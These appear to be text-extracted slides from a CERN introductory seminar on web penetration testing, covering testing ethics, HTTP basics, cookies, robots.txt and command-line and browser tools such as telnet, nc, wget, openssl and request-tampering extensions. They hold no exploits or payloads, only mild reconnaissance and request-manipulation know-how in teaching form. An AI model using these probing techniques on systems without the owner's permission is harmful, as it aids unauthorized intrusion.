

## Web penetration testing part 1 - Introduction

#### Sebastian Lopienski, CERN

January 2021 CERN Computing Seminar CERN WhiteHat programme

## Outlook

- <u>Today</u>: Introduction to web security / penetration testing
  - Ethics and rules
  - Why focus on the web?
  - A crash course on HTTP protocol
  - Server-side logic
  - Client-side tools: command-line, browser, and extensions
  - Let's start pentesting!
- Hands-on part (accessible from the CERN network only)
  - Finding and exploiting vulnerabilities
- Next session (January 27<sup>th</sup>): Debriefing
  - Typical web vulnerabilities

## Introduction to Web penetration testing ETHICS AND RULES

#### Ethics of security testing

It's all about your motivations, and goals



## Rules

#### (some of the obvious ones)

- Be open and transparent
- Always get a permission from the owner of the system <u>before</u> you do security testing
- Be careful, do not affect the tested systems or data
- Don't abuse any vulnerabilities that you have found
- Report your findings back to the system owner, don't share them with third parties
- NOTE: following this workshop <u>does not</u> give you permission to do security testing on CERN systems

## Introduction to Web penetration testing WHY WEB?

### Focus on Web applications – why?

Web applications are:

- often much more useful than desktop software => popular
- often publicly available
- easy target for attackers
  - finding vulnerable sites, automating and scaling attacks
- easy to develop
- not so easy to develop well and securely
- often vulnerable, thus making the server, the database, internal network, data etc. insecure

## Threats

#### • Web defacement

 $\Rightarrow$  loss of reputation (clients, shareholders)

- $\Rightarrow$  fear, uncertainty and doubt
- information disclosure (lost data confidentiality)

e.g. business secrets, financial information, client database, medical data, government documents

- data loss (or lost data integrity)
- unauthorized access

 $\Rightarrow$  functionality of the application abused

• denial of service

 $\Rightarrow$  loss of availability or functionality (and revenue)

• "foot in the door" (attacker inside the firewall)

#### An incident in September 2008



## Introduction to Web penetration testing WEB LANDSCAPE AT CERN

#### Two types of web sites at CERN

- 1. Web sites hosted centrally (by IT): ~15k
  - <u>http://cern.ch/X</u> -> <u>http://X.web.cern.ch</u>, e.g. <u>http://mmm.web.cern.ch</u> <u>http://cern.ch/security</u>
  - <u>http://home.cern</u> (exception)
- 2. Dedicated web servers: ~10-20k
  - <u>http://X.cern.ch</u>, e.g.
     <u>http://indico.cern.ch</u>
     <u>http://network.cern.ch</u>
     <u>https://edh.cern.ch</u>

## Type 1: Web sites hosted centrally (by IT)

- http://cern.ch/X -> http://X.web.cern.ch
- Managed at WebServices (<u>http://cern.ch/web</u>)
   authentication, authorization, scripts, external visibility
- Various types file/application hosting:
  - IIS (Windows), files on DFS–> PHP, ASP
  - Apache (Linux), files on AFS or EOS -> PHP, CGI
  - Container (PaaS)
     -> anything
  - ... and CMS (Content Management Systems):
    - Drupal -> PHP
    - SharePoint
  - Go to <u>http://cern.ch/web</u>, create Web sites and play!

### Type 2: Dedicated web servers

- <u>http://X.cern.ch</u>
  - Any technology stack (OS, web server, application platform and frameworks etc. etc.)
  - Many visible only inside CERN
  - Others have firewall openings visible from outside

#### Web authentication at CERN: SSO

#### **CERN Single Sign-On**

Sign in with a CERN account, a Federation account or a public service account

| Sign in with your CERN account                                                                                                    | CERN Sing                                                                                                | gle Sig                                   | gn-O                               | n                                               |                              |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------|------------------------------------|-------------------------------------------------|------------------------------|
| Reminder: you have agreed to comply with the CERN computing rules, in particular OC5. CERN implements the measures necessary to ensure compliance.                                                 | Contraction -                                                                                            |                                           |                                    |                                                 |                              |
| Use credentials                                                                                                    |                                                                                                    |                                           |                                    |                                                 |                              |
| Username or Email address Password                                                                                                    |                                                                                                    |                                           |                                    |                                                 |                              |
| Sign in                                                                                                    | Log in with your CERN account                                                                            | Two-factor                                | authentication                     | n @                                             |                              |
| Remember Username or Email Address Need password help ?                                                                                                    | Username @                                                                                               | Ø                                         | Log in wi                          | ith Two-factor                                  |                              |
| Use one-click authentication                                                                                                    |                                                                                                    | One-click a                               | uthentication                      | 0                                               |                              |
| Sign in using your current Windows/Kerberos credentials [autologon]<br>Use your current authentication token. You need Internet Explorer on CERN Windows or Firefox on<br>SLC (Firefox help here). | Password                                                                                                 | 🕅 Log in with Kerberos                    |                                    |                                                 |                              |
| Sign in using your CERN Certificate [autologon]           You can get a CERN certificate on the CERN Certification Authority website.                                                              | Forgot Password?                                                                                         | Authentica                                | te through you                     | ur home institu                                 | ite 🔞                        |
| Use strong two factor authentication [show]                                                                                                    | Log In                                                                                                   | ~2                                        | ec                                 | duGAIN                                          |                              |
| Sign in with a public service account<br>Some social account providers, e.g. Facebook, may use knowledge about your access to CERN for                                                             | Reminder: you have agreed to comply with the CERN<br>Computing Rules, in particular OC5. CERN implements | Log in with<br>Some social<br>knowledge a | your social act<br>account provide | count 🕝<br>ers, e.g. Facebo<br>to CERN for pure | ok, may use<br>poses such as |
| purposes such as profiling.                                                                                                    | the measures necessary to ensure compliance.                                                             | profiling.                                |                                    |                                                 |                              |
| Facebook, Google, Live, etc.<br>Authenticate using an external account provider such as Facebook, Google, Live, Yahoo, Orange.                                                                     |                                                                                                    | g                                         | in                                 | ۲                                               | f                            |
| Sign in with your organization or institution account                                                                                                    |                                                                                                    | Log in with                               | your email 😡                       |                                                 |                              |
|                                                                                                    |                                                                                                    | Ø                                         | Gue                                | st access                                       |                              |
| Why is my organisation not listed?                                                                                                    |                                                                                                    |                                           |                                    |                                                 |                              |

#### Authorization at CERN: e-groups



#### E-group: white-hats (Static)

| Settings         | Owner, Admin & Pr     | ivileges       | Members        | Email Addr |
|------------------|-----------------------|----------------|----------------|------------|
| Name:            | white-hats            |                |                |            |
| e-mail alias     | es:                   | Add            |                |            |
| Topic:           | security              |                |                | \$         |
| Usage:           | Security/Mailing 🛊    |                |                |            |
| Description      | Members of the CERN W | hiteHat Challe | nge            |            |
| Status:          | Active                | Status S       | Since: 06-11-2 | 014        |
| Expiration date: | 06-11-2015 Reset      |                |                |            |
| Comments:        |                       |                |                | 1,         |

## Introduction to Web penetration testing HTTP PROTOCOL A QUICK REMINDER / CRASH COURSE

(See <u>https://www3.ntu.edu.sg/home/ehchua/programming/webp</u> rogramming/HTTP\_Basics.html)

#### **Typical Web architecture**



## URL (Uniform Resource Locator)

protocol://username:password@hostname:port/path/file?a rguments#fragment

https://twiki.cern.ch/twiki/bin/view/IT#more http://cern.ch/webservices/Manage?SiteName=security http://137.138.45.12:5000

ftp://localhost/photos/DSC1553.jpg

(If port not specified then defaults used: http=80, https=443)

BTW, /path/file is not always a real directory/file – e.g. <u>https://indico.cern.ch/event/361952/</u>

is a reference to an event with ID=361952

#### HTTP etc. – a quick reminder



## HTML form, GET request

#### HTML form source code:

<form method="get" action="/AddUser"> <input type="text" name="name"> <input type="submit" value="Add"> </form>

| Sebastian | Add |
|-----------|-----|
|-----------|-----|

When submitted, browser send this to the server: GET /AddUser?name=Sebastian HTTP/1.1 Host: users.cern.ch User-Agent: Mozilla/5.0 (Macintosh) [..]

Which is equivalent to opening this URL: <a href="http://users.cern.ch/AddUser?name=Sebastian">http://users.cern.ch/AddUser?name=Sebastian</a>

### Query strings, URL encoding

Query string contains keys and values:

- http://users.cern.ch/AddUser?name=John&last=Doe

But what if they contain special characters?

URL encoding: x => % HEX(x)

'&' => %26

'%' => %25

Use online tools, e.g. http://meyerweb.com/eric/tools/dencoder/

#### HTML form, POST request

begins with 👙 e-group name 💲

Search

[..]

<form method="post" action="/e-groups/EgroupsSearch.do"> <input type="hidden" name="AI USERNAME" value="LOPIENS"> <select name="searchField"> <option value="0" selected="selected">e-group name</option>

<option value="1">topic</option>

```
<option value="2">owner</option>
```

```
<option value="3">description</option></select>
```

```
<select name="searchMethod">
```

```
<option value="0" selected="selected">begins with</option>
```

```
<option value="1">contains</option>
```

```
<option value="2">equals</option></select>
```

<input type="text" name="searchValue" size="40" value="">

```
<input type="submit" value="Search">
```

#### HTML form, POST request, contd.

e-group name 🛊 begins with 🛊 whitehat Search

Submitting this form => browser sends this to the server:

POST /e-groups/EgroupsSearch.do HTTP/1.1Host: e-groups.cern.chrequestContent-Length: 70headerUser-Agent: Mozilla/5.0 (Macintosh) [..][..]

```
AI_USERNAME=LOPIENS&searchField=0&requestsearchMethod=0&searchValue=whitehatbody
```

(POST requests can't be represented with a URL)

#### Cookies

• Server send a "cookie" (piece of information) to client

\$ wget -q --spider -S https://twiki.cern.ch/
HTTP/1.1 200 OK
Date: Tue, 13 Jan 2015 12:50:58 GMT
Server: Apache
Set-Cookie: TWIKISID=0845059d0dceb0; path=/
Connection: close
Content-Type: text/html; charset=iso-8859-1

• ... in all subsequent requests to that server, the client is expected to send this "cookie" back:

Cookie: TWIKISID=0845059d0dceb0

#### /robots.txt

- (if exists) Always in the top-level directory
  - http://server/robots.txt
    - User-agent: \*
    - Disallow: /cgi-bin/
    - Disallow: /internal/
  - e.g. <u>http://indico.cern.ch/robots.txt</u>
- Informs web crawlers what resources (not) to visit
   robots don't have to follow these !
- Sometimes /robots.txt file reveal interesting things
  - e.g. hidden directories
- See more at <a href="http://www.robotstxt.org/">http://www.robotstxt.org/</a>

## Introduction to Web penetration testing **SERVER-SIDE LOGIC**

#### Web applications

Serving dynamic content, based on requests from clients:

```
$ wget -O - "<u>http://cern.ch/test-wh/hi.php?name=Seb</u>"
[..]
<h3>Hi Seb</h3>
[..]
```

```
$ wget -O - "<u>http://cern.ch/test-wh/hi.php?name=there</u>"
[..]
<h3>Hi there</h3>
[..]
```

#### Hello world in PHP

Open <a href="http://cern.ch/test-wh/hi.php?name=there">http://cern.ch/test-wh/hi.php?name=there</a>

PHP code above will generate this HTML output:

<html><body> <h3>Hi there</h3> </body></html>

# Introduction to Web penetration testing **TOOLS**

#### Command-line tools (e.g. on lxplus)

- telnet
- nc
- wget, curl
- cern-get-sso-cookie
- openssl

#### Command-line tools: telnet

telnet – to initiate TCP connections

\$ telnet edh.cern.ch 80 GET / HTTP/1.0

HTTP/1.1 302 Found Date: Mon, 12 Jan 2015 21:04:36 GMT Server: Apache Location: http://cern.ch/app-state/default\_redirect/ Content-Length: 315 Connection: close Content-Type: text/html; charset=iso-8859-1

#### <html><head> [..]



response

#### Command-line tools: telnet

#### telnet – to initiate TCP connections

\$ telnet home.web.cern.ch 80
GET / HTTP/1.1
Host: home.web.cern.ch

HTTP/1.1 200 OK Server: Apache/2.2.15 (Red Hat) X-Powered-By: PHP/5.3.3 X-Generator: Drupal 7 (http://drupal.org) Content-Type: text/html; charset=utf-8 Set-Cookie: DRUPAL\_LB\_PROD\_HTTP\_ID=hej.8; path=/;





#### Command-line tools: nc

- nc (netcat) to initiate or listen to connections
   nc -I 8080 # start listening on port 8080
- ...then point your browser to <u>http://localhost:8080/a?b#c</u> GET /a?b HTTP/1.1
  - Host: localhost:8080
  - Connection: keep-alive
  - User-Agent: Mozilla/5.0 (Macintosh) [..]

Accept:

text/html,application/xhtml+xml,application/xml;q=0.9,image/webp, \*/\*;q=0.8

Accept-Encoding: gzip, deflate, sdch

Accept-Language: en-US,en;q=0.8,fr;q=0.6,pl;q=0.4

### Command-line tools: wget / curl

- wget client to HTTP (and other protocols)
- many, many features:
  - recursive downloading, following redirections, authentication, cookie handling, header manipulation etc.

# see redirections and server response headers wget --server-response --spider <u>http://cern.ch</u>

# pretend that I'm an iPhone, download to file wget --user-agent="Mozilla/5.0 (iPhone)" –O f.txt <u>http..</u>

• BTW, some people prefer curl or <u>httpie</u>

#### Command-line tools: cern-get-sso-cookie

cern-get-sso-cookie – get (and use) CERN SSO cookie

# get the cookies using existing Kerberos credentials: cern-get-sso-cookie –krb –r —outfile cookies.txt \ -u <u>https://it-dep.web.cern.ch/protected</u>

# use the cookies to download protected content: wget --load-cookies cookies.txt \

https://it-dep.web.cern.ch/protected/documents

#### Command-line tools: openssl

- openssl a rich crypto toolkit; includes an SSL client: \$ openssl s\_client -connect edh.cern.ch:443 GET / HTTP/1.1 Host: edh.cern.ch:443
  - HTTP/1.1 302 Found Location: https://edh.cern.ch/Desktop/dir.jsp Content-Type: text/html; charset=iso-8859-1

<!DOCTYPE [..]

• ... and server: \$ openssl s\_server [..] response



#### Browser tools and extensions

#### For getting and manipulating information

- DOM (HTML structure), JavaScript, CSS, cookies, header fields, user agent, requests etc.
- view source (!)
- **Inspect Element** to see and manipulate DOM and JS
- Web Developer, Firebug
- Wappalyzer shows technologies used by the site
- Flagfox, ShowIP location of the server etc.
- Cookie Manager+, Cookie Monster cookie manipulation
- User Agent Switcher for changing user agent
- HTTP Headers, Modify Headers, Header Mangler or similar
- Tamper Data, Request Maker for tampering with requests

#### Browser tools: view source

| Back<br>Forward<br><b>Reload</b> |
|----------------------------------|
| Save As<br>Print                 |
| View Page Source                 |
| View Page Info                   |
| Inspect Element                  |

#### Browser tools: Inspect Element



#### Browser extensions: *HTTP Headers*

| • • | • Ø                                                  | CERN   Acce | elerating scienc ×                                                       |  |  |  |  |  |  |  |
|-----|------------------------------------------------------|-------------|--------------------------------------------------------------------------|--|--|--|--|--|--|--|
| ← - | C                                                    | home.w      | /eb.cern.ch 💿 🕵 😭 🌞 🕂 😫                                                  |  |  |  |  |  |  |  |
|     | HTTP                                                 | Headers     | 3                                                                        |  |  |  |  |  |  |  |
|     | Tabs:                                                |             |                                                                          |  |  |  |  |  |  |  |
|     | URL:                                                 | http://ho   | me.web.cern.ch/                                                          |  |  |  |  |  |  |  |
|     |                                                      | Submit      |                                                                          |  |  |  |  |  |  |  |
|     |                                                      |             | HTTP request status: 200 (OK)                                            |  |  |  |  |  |  |  |
|     | Name                                                 |             | Value                                                                    |  |  |  |  |  |  |  |
|     | Date                                                 |             | Mon, 12 Jan 2015 20:35:27 GMT                                            |  |  |  |  |  |  |  |
|     | Content-                                             | Encoding    | gzip                                                                     |  |  |  |  |  |  |  |
|     | X-Power                                              | red-By      | PHP/5.3.3                                                                |  |  |  |  |  |  |  |
|     | Content-                                             | Length      | 6011                                                                     |  |  |  |  |  |  |  |
|     | Last-Mo                                              | dified      | Mon, 12 Jan 2015 20:23:41 GMT                                            |  |  |  |  |  |  |  |
|     | Server                                               |             | Apache/2.2.15 (Red Hat)                                                  |  |  |  |  |  |  |  |
|     | Etag                                                 |             | "1421094221-1"                                                           |  |  |  |  |  |  |  |
|     | Vary                                                 |             | Cookie, Accept-Encoding, Cookie, Accept-Encoding pr                      |  |  |  |  |  |  |  |
|     | Content-                                             | Language    | en ar                                                                    |  |  |  |  |  |  |  |
